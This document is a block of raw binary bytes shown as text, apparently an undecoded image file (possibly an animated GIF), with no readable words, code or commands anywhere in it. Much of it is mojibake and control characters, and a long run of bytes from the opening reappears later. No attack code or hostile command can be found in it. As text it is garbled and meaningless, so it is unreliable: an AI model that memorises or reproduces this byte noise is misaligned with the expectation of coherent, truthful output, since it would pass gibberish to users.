a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,  � �  � �	�w�DA�RL�үC�J�8�"ŋ+NK�꜂�R ��H}$�M ���Ma�А�F�����5a�ʞ@���f�N��P�4Ɔ�P��0�'EëX�j�ʵk�)�� ��lI�eZ��-�$3g�u˖PO�v'@0����=�� ���1�8�k�ٜ1�J-(���˘/(�H�s�ݖ/i�zm(1iǑNE����ڭL�	R���{��f��q���9;�H���snK��u3�
 ��⯻?�����K"z��0��'�6I��D�L~�!g�����e}���@|l� ��[��\ax��u�	]�x׉h�W�R�`�[0�~$n�Bg"98�xw���&�iW���F�B A'�׎���[181U�[M(2�#�B�l�Qci�Y� �jGd�~�i�w�	mRb�d=� �L�b��y�w{Z��!�t�����[.@��#�g <�������$�p%�/"�ݘw������9��8��Ț�8��0���7�J��lsi �M��m��_z�%]2�%�^�ޘ�I 1lA ˔#�	b|���Q��+�A`I�6�I^�#�ǉ�h��>�;�����	��M�@+	�0�xǠ�-f�f5�Z2��DOO0�!2�{f|~��x.�?!�خw.0Bkk��F��ҝ9�$q��Z6��Wq1.�#r����g|�j���v2��l5�	��	`�����4v7C7���^���d;DÝ����sM��o������]�o|����!�DK�,�O���	���H>��������koB�	��	#�fH^B�U����<�4`\d1@Q[�W�9�$Tہ7����X�m_�s�Č�զ���2�Bi�]�������ݝ%�?m��j�������
�b������ ��5��rK�T8�6~tcyW����|ּ� t�����u�dEJ�N���!{�G||�,���N���.�+�Y�9ȁ7� �) L��'6���aw��V�T��9�4�����A0e�z|Z�c	�5��>�a ��:�� ��Co��}Af�����eeZ��J��"�ɍ�
�0���Knh�����܄_:{�CA0u�_ #��A "�ci,��h�50t����A��F��#�ƤD4�nL}��C��M ����5<u��A�gZJ�í�}$b�:�C�Z�QpJ>�N��hc+_Y"u��D���e���f���v��p�엜h�0��NQ�q? S)��Nh@z$�����?+X�6H@�m�sO_�:�1�mt� ���a��MR�5801����QO{�<��OWref�4�/T��-h��qP"�qr��V�@�#d�hHb�4�}�GO�'R?���������
"�ł��-m�:�S�-�;��b�VЁ8�ѧG8B�а,4@�;1z+�.XL�V��{AP�aҬ��+��6�ځF�IDp�V������F
,7���)ybuH΁V�
U�w�@P;)O�:���	i5�|P=c,F[����7Bl#�Ј家�h�&EX�9@Gt� ���r+P~�����g馛ݠ��;ԅ�x^M��s+��7谌\�͡���7���n|�����1[����(�J�q��j"�?��:A]{��7A]��'�]4(X���^+\G�P���*4_�	`�3+,�����9͡V������e 9�7��T���xq+�K�"�*�{\
̉.x�5�[=<�ݡ���@�=���X��T��	( |�뉯����F' �Q!Z��u�4�|��:D��h�L�L�d��L���l�>B��y�`b�Q÷a`�~e�
Lxg9x�xB��A<�೟��#����sW���p��ص�?2�Bj	#�4vq��)/�K(����Ȣ;�X�����k��չN����j7�h��
�7��,A�O�v��-l}����B�����"��~�&>�Wkc����
p��Bwg���
h�8�a�����w��s�؜�''~�%�B���vw�� �.������i�G������a4r�C��01�W�q�B����4���Bʀ����q��{���X���`��[Ot?�j�s�c	h/y�q�l����%��������]�n����nwB �X���nqe�����z��s�m[�;��6&X@qpaۡ�6W�Qv^;���yȩ��w����G=��w�C���ɀd�����Ԟw*��mo��V������:G>�u�S�O���΅Mr�O �f�C��zj���r�����i��_A!O�t�h�8"�4r@Rk{q�|�ӭ�����ՇvԗvZ0i�BrZpo��
�a��}��v�x�
'rgQ&�v~7�x'@y���`&O�\�	��iwz�2�@o��	i����#7�)K�K � xWu!xg��u8�tE���g�#��Yq(x� �W! �	4�؂���`:'�X?�bK�n,p
�
�m�v2��ėk�wrHHR�S&�	�`ѷe�1`x3�v\�K���K��8��`���v~���WyQ(U+�x�Wy���&q�'q�8��xqO� �W�y(x��f&� �hȀ� ��hǃ�x#e��8� $�	�H� 
��F؉B�+p)�1H�j��g7vz����'(�� hw�f�����Hv�P�9�h����o�H��Ay�
SP� )�a�mS�C0|8��j���ʀ	���'��Pn2��	�1�Uȃ�X?`���	���h���h'=eВ�᳃?���Uq���R��f��b�S�(��p�0Y۲��/�����P�3� &i���)K�>�lVm�b�Q�����e�lY���j�����	�(��ċQْTi�.>_�wp��S}� 
@"�vg�Y��B��x��p�&K`y/����S)/��grOޡ	;��N�e��4 
d�fyg�1�f�p �*�����/���ٗ���6����9�/ɕ�	�Y�Y�C���p2 ���qi���h���hfi\p��Y�?@6Јݡ���6��/I���2Y�Z���@q��^��N�z���N��֘��"J��
:&�������>��	*9/R���WY(��*��5Ȝ��6 ����i"@�:��:ڣp"X��Y�f��y�Hj�8�
�)�����60�`r�ޱ
�������y�ZЕe@Z����Ț�h\��Yp�a"Kڣp��չ�L:� �Dz�f`����*��� 8� ��0�p���J�����s���I��h�)=`� ��
�T�)�\I��	��''�p�;)>꣨��:J�~��qꧭz�=:�������9�8b��9�����q��),��$���:�0*�a"���:��:��:�������	�����ʫ��`�i[��)�j����!�Xi��ɚ���N���j�NүO)*����t����;���S�O�J����e���I�����9��z��j4``�	�ts0' f�CPT��Jg��5s��s@An`\��Cp� �Ep)�9+�1+v�Dp��J�*�쩙ɨ	)ɮ$ASJ`�����Z���ɞŠ��;n@u�4\@A�@As�s�D@(w�[ʠ
�ᳶyHu٤O��p�ж��
o�
�0�
�
 :�UK�`2�S�S:����X���ɫf+�S��k�����v� y;�)�)p0)`�T�
TG��j��J��`�
ǋ`dܰ�
ܠ���$�����S��e���y���k�[�w��(�	��ʩZ��о˞�`�����\ nD����\���tq�f耻x�w��\��`�� gy[� ��耿J7��o���ʽ���˫�4��˹)�µ@
G���i������4���c���' �\p�`�P��K���s@ċ��p��)`V�,0�ϫ���`ƪ ����н�jJ����ګ��lS�60��A
t<�&J� �`�;d�`C�C�|f�g`�`g �C`	�ls����,�J����]���� �;�t��������[��zhܞ0R!���?`v �k���xɱ���\���̶k{`��'�:V�ʼKF�,�
V �`���L���L&@�"\��1ç+��#� �e >e�[:�|,�;��=�V@� m��s \�{0�p	���0	{���%�
��ܬ���@V��ͨ��`��<�f|)���ҽ`r� �勬S����� >���0M2���{�fp
{����2��{���N=i�D`�s �\��,а �� �)m��֬l�h���J ��{#�KÔk��{�S
�" �M +|�M�����
��K<ջ�ؓM�0�,�Z��r���հ )�C���\��Ҩk��
|}f5}����60���]�����M� ++���ʝ��x��Uڰ������ܱ������;l����+��C�
E�E��a���M�e���=�zP���i��,�,̃�1�$�pg���M�,���m���]��\��}�����cӰ�op�� ����@�4<D��-��� 	��!���/N�IP�߃�߇`�)-Ҋ������-��=�A�Ƭ�C0���"��`��}�pp�S:pp��;�@׀נz�ǜ;0<z��`��� 	��Y>]w�0�vp�M���ĭ߂��A��A���pip�W��ߒ.�ԯ���
o0�o`��Q^<����<p`�<п�paN� �>�P���o��-��]`�����P 
P`��6n�@�9��9����쉞���gP���Ѿ�"�������P�]�����N�N<p�^g��D0�W��n�0���o���뻎�]��`�P��� ����?���>��-<@�������>�������-��~��N�����^����~<����������� ���O����H��"�L�����������X�<������=�#���>�+/�����N�D �3_�~�׎�^�=�x�����F�
�����Q���j��A]�@�.�W?������9���   ���~�f�/ T~���������8����N�z/��_�E/�I�����W  P��/����������N��.  ��W�  �n�#�W���_�/������<0����?�����O	@�A_�� ��G��	E4i�pa�
 $N�"��4i�h�b�
1D8D�G��Q������fM�<L����b���&k3\2(H�4d���pO>���UŁe2}Jq Jذ	8��#�S8i����[��v��l\��2lx�D���JYLf�a�������k��	�AQ@�݁ܦ��
<��9Gb�RL���G����&T���D�� ���Z����)A�üi���*d�L�ND|�����>'���C�������쯰F��<�j5�������G|�$�d"!�+ ���ah!���N>e*���*8O�������Ǎ�ç��P�x8��+H�;� �Д��X�F�,����:�P$��+�LA���p�
�0r�&��p0*�?�l2���8,��cO��r"O�5��><0�9<��� ���� @d��
��L�$�0��L��s3|
�N������>������P=��I���JU ��9
<�Q�3EO��d�B�S^{]r0,��¦��G�,4Ȃ���_���W| �@R-��_Z|��B{���k���B�Wt͔W#B�S�&*I��H����B��W�G����T�m�m�X��ׄ{E�0xe�&\ĩ��!b��t�czM�^'�r`><���4Ad��`�f^�MDa�5���%�Wf
>�R7�M�����WO?�EPOA��Wk�+�.�u��9Z�y��uh�e���h#f<�xu��^�%��� ��y}� p�B��|�5��(��0���4O��jʱ&L�O� D�����a7�5���h�9��%n��]�7�]g\"����;�ϟ���gw!��,]`���&O�rPa�6�_�8%�Ҁi�]P0nf<0�eV_�4���] ~�)\��w�s�����gg��.������1��K��
���؈^�xP	�U/w׋]8W��d0��y��7��|!8_�Է����~���Ph?���~1؂��'C���]�qC�w� =1�����Hz<"���� �C)�D/n�X!Xh>���}����었�fH�!dd�?��*4s7Q��@�t�	J�U��2x
/�1��Ў:6.��0�Zy�f��Hx�)��D"�\F��2̡� 7�P
�t)����1��*��d�&���eq�]h����b�Q��&73��J0$�;�%���v0��?��8s8NJMa��\{FG)L�~.8 ��O3���U��+&9�`���; ����=� %C���1d8',_q�s"�<g= ��zH����'��s��R����Θ��=�'CZ�*$S�=�G�ń�!����;r����
)��0����H�	R�����L�*G�"�g(e�JJ.���f����Q�~���H&�� R�� ���`�8 v=�?��87�4���E=0�����akg�V��/��K�V��.dܪWX&"�����W@03�a��Q�X;l�q})�F{�zT��glB	J�[Ƞ�����t�Z�l���m����/ ��Y�rԯ��-\�5�A�-@+�K�8~� *T�(/�\��ND�eē6�R���1x���C�� dj�'-���	kP������ ̈/b��ſ�Րh}jR�[U6�	 ��u�b"2��:f�/�s���:���E��%-|�{��໌�e�t�
QL����oxܦ�l�<�1zP1e@�� ���w�5��A�q`y<�6�8�A]�j�c@�"���L�����c̐43B�	�']iL� ��]�c�G�X�pB�̈-�@�,ɩ�!f9�D3"�A��\Ocz̀����K�z̭P4������4�Q;hy˖��O}ml�:�v��\'t��[�Cp-nl�����0�Nc�i����d����[U�6�^F���ІN4���ނ��܁3��� �P��3`��f 6*q�����A�A�)��d ƶw0�`�gC���(_�@�\�9�. j��V\cC� 6���SW�	g���Å��6���r���v�P	l8�������u;�N\�`� Z�j�ף�
A��Ms��%(:цu �Dg|?x�G��p.�KP����W���^�T�a���K�*\ �. ��e('���o|�{X|G��3߲��2��\O�Ѝ�x�w�%X��o��W���?_�g��G��S��ԯ>���;�a�-H�Qf?�g|�;�C�|�wB��`���tʳ<꛼ɫ��ú��>�?���ڳ�+?C?
L�ݫ(�����1�?0H<������;��6���?�K�8��Tp�JD@���S���A	9��R��	D��k�H�+؃P��I�@�8�k�k���A�����?�.��T 3Z�0ܾ��P 3	2�-J�+�+(�-�I��p?��"h�l�k���AA�Tx���4LL��*H�EL+��Q@9,�q��&���c!l�C���S�;����A�<�8S�= �X���P�H$�#8�R8���آB}�=��Y+�CP�C?T<Q��Y�E8H��B� ��^,8��Y0�n��o<���*�R�Ew|Gx4�j����X<����C�X$�'��h��h�pGdT�TLFTԇ�H��=�G��G��X���H�������D�GS�G��b��Z����E?��X�H����8'X5HH��Ȍ|C�ƞ��X�H��R��R9�G�4E��;���h4]�ɡ�F�|8'p�8K����4�YKk˕�*��>��R��_�������G�d�IHɧ�K�B(�q�����k�?�눅'�EH��L��4��4��/�ʮt�HJx�ŀ����bǱK�|��\��L�	LI�4ť���D�^�9�zI@�R����|�Ԍ;NS�L�H�d���L��ZD��|���H�4��L�DN��N2�D��Ԍp�N�����hTLL ��N�$AvLH��O��L��������O��G(�P���\�'А���؄�Oؼ��6P�"h�������Q=PQ���O=��4�5Q�t��;(�R�-0Q8��s�Q�!-O�G�dPE�%�����k8m<�%�R+����A������%Mp��}�	]S�f���R8���xR�⿥k.���8��,eί�GQ}�@����=MT��HRE�R'�,�8�SD���TS-�JmL�G]�,�댊'0�%EUS]�e��,���Օ¤6��1��S}�hQ������ը�ө��
��_��c��eEVeU0����d�S�j��l��i�L�l��@V#]Dݳ,�;Wm��c��R8�c�u��,�R���P�'����#Y�C��?��|��6Ipw}�)Y�=�,�U�K�
��C���ppWxu�>���8�?����XhY��|��%9Ì�؋�זeYw�����81�$�q�=��^(W�=��KדU(Z�٢Mڣ���t�&��V�=م 8���H��-�JxO�yٓ%٘5ِ]�%���XwMZ�mۢ5�Z]O�r.,�[��ې�-��,�[lM���}L��c��Mګ�Z�U\��H(�ǿ�[�]�BXO��,��ۻ�\�eZ��6�	]ӕ����JĒ��>x��}�}�R��
0��e��%�%�M�5��s�R,���%�
 ^�=^�M^��)��\Ē+��^�-��E]� ���M^��^��^�=1T\���U^��D��\������ł!�BX�����W�ݢ�� �}�_¸ �=`,`�>^~�F��ݢCA�D`�����}1��[��I"���S}��P��1�f��_��	N`Z�W��?��	n3������t�#�0�v�ͅ_��T]�0a)�20aE� ����#�-n`��8幂D��i� �`�^c5N�	v���\��n`�]I�&��J��-h`)�)�?d��@�EIId0. 7v�D@07���RY7�7NdG�D�	d8>��qdE��^��Uf�D�c.�����L"
Pe��eA�� e���)���u0A��OƂT{��1��)��-��Ǫ���eP��-��W�e��P�;���$�3�e�Khngh��-p���yf�w���_z�-w�gw>�h�B��v�����]J]Z����g�U�qng�X�1n�et�XH�g)��0Rh����iw�� �����8�ҫ���g:DKu�vn)P������fX���h��ʑނ'�晖��♦���!�v�P(=6覮���jg�Q�(��L�� �&��j)x6��vf����- �IT\�붖�TKa�����������S�x�f@�;Ʈ-��h-m/��_���ܖ�i*���E�Vk�},P��&�a�`+J3$Jɒ�g�1�qa�@�yni�S�եgK�����i/ a7p�;l� ��U����v{�/8�*��= 3�������Õ��]��.�& a��lN���hتrn�~Z�v�*`!b���`B���+Ą�.�a�� �jZ�����#P�8�Php+h�)��:�L/PAlH��=h���+`o��Th'� ����L�zD�*����o 7@�q��S�����IR������TDAn�N�pn��l?�v?φ�  !�	 � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,  � �  � �	�w�DA�RL�үC�J�8�"ŋ+NK�꜂�R ��H}$�M ���Ma�А�F�����5a�ʞ@���f�N��P�4Ɔ�P��0�'EëX�j�ʵk�)�� ��lI�eZ��-�$3g�u˖PO�v'@0����=�� ���1�8�k�ٜ1�J-(���˘/(�H�s�ݖ/i�zm(1iǑNE����ڭL�	R���{��f��q���9;�H���snK��u3�
